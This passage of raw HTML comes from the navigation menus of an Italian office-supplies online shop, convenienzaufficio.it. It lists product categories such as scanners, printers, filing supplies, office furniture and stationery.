href="https://convenienzaufficio.it/catalog/category/view/s/scanner/id/1169/"><span>SCANNER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-desktop/id/1170/"><span>SCANNER DESKTOP</span></a></li><li class="level2 category-item nav-17-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-portatili/id/1179/"><span>SCANNER PORTATILI</span></a></li><li class="level2 category-item nav-17-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-grande-formato/id/1193/"><span>SCANNER GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-stampa/id/1171/"><span>ACCESSORI STAMPA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/1172/"><span>ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-17-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-per-stampanti/id/1173/"><span>RICAMBI PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1174/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1186/"><span>CANON</span></a></li><li class="level2 category-item nav-17-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hp-samsung/id/1188/"><span>HP-SAMSUNG</span></a></li><li class="level2 category-item nav-17-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/1189/"><span>LEXMARK</span></a></li><li class="level2 category-item nav-17-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1190/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1200/"><span>RICOH</span></a></li></ul></li><li class="level1 category-item nav-17-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1175/"><span>MULTIFUNZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-ink/id/1176/"><span>MULTIFUNZIONE INK</span></a></li><li class="level2 hasChild parent category-item nav-17-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-laser/id/1177/"><span>MULTIFUNZIONE LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1178/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-grande-formato/id/1197/"><span>MULTIFUNZIONE GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti/id/1180/"><span>STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-laser/id/1181/"><span>STAMPANTI LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1182/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-ink/id/1183/"><span>STAMPANTI INK</span></a></li><li class="level2 category-item nav-17-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-grande-formato/id/1194/"><span>STAMPANTI GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/estensioni-di-garanzia/id/1184/"><span>ESTENSIONI DI GARANZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1185/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1191/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1201/"><span>RICOH</span></a></li><li class="level2 category-item nav-17-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1202/"><span>CANON</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-18 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/id/1203/"><span>-</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-18-1 "><a href="https://convenienzaufficio.it/catalog/category/view/id/1204/"><span>-</span></a><ul class="level1 submenu"><li class="level2 category-item nav-18-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/id/1205/"><span>-</span></a></li></ul></li></ul></li><li class='level0 category-item level-top ext first dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Promozioni</span></a></li><li class='level0 category-item level-top ext last dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Novità</span></a></li></ul></nav><div class="magicmenu clearfix"><ul class="nav-desktop "	data-fullwidth="0"	data-breakpoint="767"	><li class="level0 category-item level-top dropdown home"><a class="level-top" href="https://convenienzaufficio.it/"><span class="icon fa fa-home"></span><span class="icon-text">Home</span></a></li><li class='level0 category-item level-top ext first dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Promozioni</span></a></li><li class='level0 category-item level-top ext last dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Novità</span></a></li></ul></div><script type="text/javascript">	require(['jquery','magiccart/easing','magicmenu']);
</script> </div> </div> </div></div></div></div></div><div class="header-bottom full-bottom"><div class="container"><div class="row"><div class="vertical-menu col-md-3 menu-mobile-none hidden-xs hidden-sm"><div class="vmagicmenu clearfix"> <div class="block-title block-title-vmagicmenu v-title"> <strong> <span class="fa fa-bars"></span> <span class="vmagicmenu-subtitle">Categorie</span> </strong> </div><div class="block-vmagicmenu-content"><ul class="nav-desktop vmagicmenu-narrow clearfix"><li class="level0 category-item level-top cat nav-1 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione/id/10/"><span>ARCHIVIAZIONE</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-1-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-plastica/id/11/"><span>CARTELLE E CARTELLINE IN PLASTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-ad-aghi-plastica/id/12/"><span>CARTELLINE AD AGHI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche-e-varie/id/16/"><span>CARTELLINE CON TASCHE E VARIE</span></a></li><li class="level2 category-item nav-1-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-aperte-su-due-lati/id/19/"><span>CARTELLINE APERTE SU DUE LATI</span></a></li><li class="level2 category-item nav-1-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi-plastica/id/46/"><span>CARTELLINE A TRE LEMBI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/"><span>CARTELLINE PLASTICA CON MOLLA SUL DORSO</span></a></li><li class="level2 category-item nav-1-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-elastico/id/308/"><span>CARTELLINE IN PLASTICA CON ELASTICO</span></a></li><li class="level2 category-item nav-1-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-a-soffietto/id/458/"><span>CARTELLE A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-bottone/id/465/"><span>CARTELLINE IN PLASTICA CON BOTTONE</span></a></li><li class="level2 category-item nav-1-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-portadocumenti/id/530/"><span>VALIGETTE PORTADOCUMENTI</span></a></li><li class="level2 category-item nav-1-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche/id/677/"><span>CARTELLINE CON TASCHE</span></a></li></ul></li><li class="children level1 category-item nav-1-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-trasparenti/id/34/"><span>BUSTE TRASPARENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-usi-diversi-e-dedicati/id/35/"><span>BUSTE PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-u/id/83/"><span>BUSTE A U</span></a></li><li class="level2 category-item nav-1-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-perforazione-universale/id/84/"><span>BUSTE A PERFORAZIONE UNIVERSALE</span></a></li></ul></li><li class="children level1 category-item nav-1-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori/id/38/"><span>REGISTRATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-registratori/id/39/"><span>DORSI PER REGISTRATORI</span></a></li><li class="level2 category-item nav-1-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-a-leva/id/160/"><span>REGISTRATORI A LEVA</span></a></li><li class="level2 category-item nav-1-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-registratori/id/519/"><span>GRUPPI DI REGISTRATORI</span></a></li></ul></li><li class="children level1 category-item nav-1-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori/id/42/"><span>RACCOGLITORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-ad-anelli/id/43/"><span>RACCOGLITORI AD ANELLI</span></a></li><li class="level2 category-item nav-1-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-personalizzabili/id/44/"><span>RACCOGLITORI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/custodie-per-raccoglitori/id/45/"><span>CUSTODIE PER RACCOGLITORI</span></a></li><li class="level2 category-item nav-1-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-per-usi-diversi-e-dedicati/id/64/"><span>RACCOGLITORI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-pressino/id/279/"><span>RACCOGLITORI CON PRESSINO</span></a></li><li class="level2 category-item nav-1-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppo-di-raccoglitori/id/333/"><span>GRUPPO DI RACCOGLITORI</span></a></li></ul></li><li class="children level1 category-item nav-1-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-e-progetto/id/47/"><span>SCATOLE ARCHIVIO E PROGETTO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-bottone/id/48/"><span>SCATOLE ARCHIVIO CON BOTTONE</span></a></li><li class="level2 category-item nav-1-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-progetto-con-elastico/id/390/"><span>SCATOLE PROGETTO CON ELASTICO</span></a></li><li class="level2 category-item nav-1-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/faldoni/id/399/"><span>FALDONI</span></a></li></ul></li><li class="children level1 category-item nav-1-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini/id/69/"><span>PORTALISTINI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/"><span>PORTALISTINI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-buste-fisse/id/74/"><span>PORTALISTINI A BUSTE FISSE</span></a></li><li class="level2 category-item nav-1-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-per-usi-diversi-e-dedicati/id/75/"><span>PORTALISTINI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-fascicoli-mobili/id/459/"><span>PORTALISTINI A FASCICOLI MOBILI</span></a></li></ul></li><li class="children level1 category-item nav-1-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-vari-e-rubriche/id/114/"><span>PORTABIGLIETTI VARI E RUBRICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schedari/id/115/"><span>SCHEDARI</span></a></li><li class="level2 category-item nav-1-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita/id/441/"><span>PORTABIGLIETTI DA VISITA</span></a></li></ul></li><li class="children level1 category-item nav-1-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-e-classificatori/id/163/"><span>PORTADOCUMENTI E CLASSIFICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori/id/164/"><span>CLASSIFICATORI</span></a></li><li class="level2 category-item nav-1-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-firma/id/272/"><span>LIBRI FIRMA</span></a></li><li class="level2 category-item nav-1-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-a-soffietto/id/280/"><span>PORTADOCUMENTI A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-portadocumenti/id/356/"><span>CARTELLE PORTADOCUMENTI</span></a></li></ul></li><li class="children level1 category-item nav-1-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-e-supporti/id/166/"><span>CARTELLE SOSPESE E SUPPORTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-cartoncino/id/167/"><span>CARTELLE SOSPESE IN CARTONCINO</span></a></li><li class="level2 category-item nav-1-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-per-cartelle-sospese/id/168/"><span>SUPPORTI PER CARTELLE SOSPESE</span></a></li><li class="level2 category-item nav-1-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-per-cart-sospese/id/349/"><span>ETICHETTE PER CART. SOSPESE</span></a></li><li class="level2 category-item nav-1-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-pp/id/357/"><span>CARTELLE SOSPESE IN PP</span></a></li></ul></li><li class="children level1 category-item nav-1-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati/id/169/"><span>PORTATABULATI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-aghi/id/170/"><span>PORTATABULATI AD AGHI</span></a></li><li class="level2 category-item nav-1-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-anelli/id/281/"><span>PORTATABULATI AD ANELLI</span></a></li><li class="level2 category-item nav-1-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-portatabulati/id/282/"><span>GRUPPI DI PORTATABULATI</span></a></li></ul></li><li class="children level1 category-item nav-1-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-cartone/id/171/"><span>CARTELLE E CARTELLINE IN CARTONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi/id/172/"><span>CARTELLINE A TRE LEMBI</span></a></li><li class="level2 category-item nav-1-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasca/id/174/"><span>CARTELLINE CON TASCA</span></a></li><li class="level2 category-item nav-1-11-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-semplici/id/221/"><span>CARTELLINE SEMPLICI</span></a></li><li class="level2 category-item nav-1-11-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-finestra/id/251/"><span>CARTELLINE CON FINESTRA</span></a></li><li class="level2 category-item nav-1-11-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/267/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li><li class="children level1 category-item nav-1-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-modulare/id/178/"><span>ARCHIVIAZIONE MODULARE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-in-cartone/id/179/"><span>SCATOLE ARCHIVIO IN CARTONE</span></a></li><li class="level2 category-item nav-1-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-maniglie/id/464/"><span>SCATOLE ARCHIVIO CON MANIGLIE</span></a></li></ul></li><li class="children level1 category-item nav-1-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori/id/1023/"><span>DIVISORI-SEPARATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-neutri/id/1024/"><span>DIVISORI-SEPARATORI CON TASTI NEUTRI</span></a></li><li class="level2 category-item nav-1-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-stampati/id/1025/"><span>DIVISORI-SEPARATORI CON TASTI STAMPATI</span></a></li><li class="level2 category-item nav-1-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermafogli-fastoners/id/1038/"><span>FERMAFOGLI-FASTONERS</span></a></li><li class="level2 category-item nav-1-13-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapagina-cavalierini-bande-adesive/id/1060/"><span>SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-2 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/arredamento-e-complementi.html"><span>ARREDAMENTO E COMPLEMENTI</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-2-1 "><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo.html"><span>COMPLEMENTI D'ARREDO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-1-1"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/pensiline-tappeti-e-zerbini.html"><span>PENSILINE, TAPPETI E ZERBINI</span></a></li><li class="level2 category-item nav-2-1-2"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-tavolo.html"><span>LAMPADE DA TAVOLO</span></a></li><li class="level2 category-item nav-2-1-3"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/appendiabiti.html"><span>APPENDIABITI</span></a></li><li class="level2 category-item nav-2-1-4"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/orologi-barometri-da-scrivania-e-da-parete.html"><span>OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-5"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/cestini-e-posacenere.html"><span>CESTINI E POSACENERE</span></a></li><li class="level2 category-item nav-2-1-6"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/portaombrelli.html"><span>PORTAOMBRELLI</span></a></li><li class="level2 category-item nav-2-1-7"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/tavolini-e-sedie-zona-ristoro.html"><span>TAVOLINI E SEDIE ZONA RISTORO</span></a></li><li class="level2 category-item nav-2-1-8"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampadine.html"><span>LAMPADINE</span></a></li><li class="level2 category-item nav-2-1-9"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-terra.html"><span>LAMPADE DA TERRA</span></a></li><li class="level2 category-item nav-2-1-10"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/piante-sintetiche-e-vasi.html"><span>PIANTE SINTETICHE E VASI</span></a></li><li class="level2 category-item nav-2-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-sicurezza/id/851/"><span>ACCESSORI SICUREZZA</span></a></li><li class="level2 category-item nav-2-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/mensole/id/883/"><span>MENSOLE</span></a></li><li class="level2 category-item nav-2-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/piante-sintetiche/id/941/"><span>PIANTE SINTETICHE</span></a></li><li class="level2 category-item nav-2-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/orologi-barometri-da-scrivania-e-da-parete/id/990/"><span>OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pensiline-tappeti-zerbini/id/1104/"><span>PENSILINE-TAPPETI-ZERBINI</span></a></li></ul></li><li class="children level1 category-item nav-2-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/mobili-e-arredi/id/775/"><span>MOBILI E ARREDI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-multifunzione-e-stazioni-di-lavoro/id/776/"><span>CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</span></a></li><li class="level2 category-item nav-2-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/librerie/id/787/"><span>LIBRERIE</span></a></li><li class="level2 category-item nav-2-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-mobili-contenitore/id/789/"><span>ARMADI E MOBILI CONTENITORE</span></a></li><li class="level2 category-item nav-2-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pareti-divisorie/id/790/"><span>PARETI DIVISORIE</span></a></li><li class="level2 category-item nav-2-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-bar/id/796/"><span>TAVOLI BAR</span></a></li><li class="level2 category-item nav-2-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scrivanie-e-tavoli-riunione/id/797/"><span>SCRIVANIE E TAVOLI RIUNIONE</span></a></li><li class="level2 category-item nav-2-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere/id/798/"><span>CASSETTIERE</span></a></li><li class="level2 category-item nav-2-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/reception/id/799/"><span>RECEPTION</span></a></li><li class="level2 category-item nav-2-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-casellari-in-metallo/id/800/"><span>ARMADI E CASELLARI IN METALLO</span></a></li><li class="level2 category-item nav-2-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori-e-cassettiere-in-metallo/id/801/"><span>CLASSIFICATORI E CASSETTIERE IN METALLO</span></a></li><li class="level2 category-item nav-2-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/barriere-parafiato/id/814/"><span>BARRIERE PARAFIATO</span></a></li></ul></li><li class="children level1 category-item nav-2-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-poltrone-divanetti/id/977/"><span>SEDUTE-POLTRONE-DIVANETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-attesa/id/978/"><span>SEDUTE ATTESA</span></a></li><li class="level2 category-item nav-2-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-direzionali/id/979/"><span>SEDUTE DIREZIONALI</span></a></li><li class="level2 category-item nav-2-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-tecniche-e-sgabelli/id/992/"><span>SEDUTE TECNICHE E SGABELLI</span></a></li><li class="level2 category-item nav-2-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-operative/id/997/"><span>SEDUTE OPERATIVE</span></a></li><li class="level2 category-item nav-2-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-sedute/id/1099/"><span>ACCESSORI PER SEDUTE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-3 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cancelleria/id/29/"><span>CANCELLERIA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-3-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/componenti-scrivania/id/58/"><span>COMPONENTI SCRIVANIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne-portacancelleria/id/59/"><span>PORTAPENNE - PORTACANCELLERIA</span></a></li><li class="level2 category-item nav-3-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/101/"><span>SPARTICARTE - REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/102/"><span>PORTABIGLIETTI DA VISITA - ALTRO</span></a></li><li class="level2 category-item nav-3-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/180/"><span>PORTACORRISPONDENZA - PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarta-contenitori-vari/id/250/"><span>CESTINI GETTACARTA - CONTENITORI VARI</span></a></li><li class="level2 category-item nav-3-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere-da-scrivania/id/345/"><span>CASSETTIERE DA SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/sottomano/id/411/"><span>SOTTOMANO</span></a></li><li class="level2 category-item nav-3-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/set-scrivania/id/440/"><span>SET SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne/id/896/"><span>PORTAPENNE</span></a></li><li class="level2 category-item nav-3-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarte/id/897/"><span>CESTINI GETTACARTE</span></a></li><li class="level2 category-item nav-3-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/1014/"><span>PORTACORRISPONDENZA-PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/1043/"><span>SPARTICARTE-REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/1044/"><span>PORTABIGLIETTI DA VISITA-ALTRO</span></a></li></ul></li><li class="children level1 category-item nav-3-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/taglio/id/66/"><span>TAGLIO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/67/"><span>CUTTER - LAME - PIANI ANTITAGLIO</span></a></li><li class="level2 category-item nav-3-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/forbici/id/68/"><span>FORBICI</span></a></li><li class="level2 category-item nav-3-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-rullo/id/297/"><span>TAGLIERINE A RULLO</span></a></li><li class="level2 category-item nav-3-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-leva/id/298/"><span>TAGLIERINE A LEVA</span></a></li><li class="level2 category-item nav-3-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/1036/"><span>CUTTER-LAME-PIANI ANTITAGLIO</span></a></li></ul></li><li class="children level1 category-item nav-3-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/minuteria/id/76/"><span>MINUTERIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/77/"><span>APPENDICARTELLO - VENTOSE - VELCRO</span></a></li><li class="level2 category-item nav-3-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/81/"><span>BAGNADITA - DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/82/"><span>PUNTINE - CHIODINI</span></a></li><li class="level2 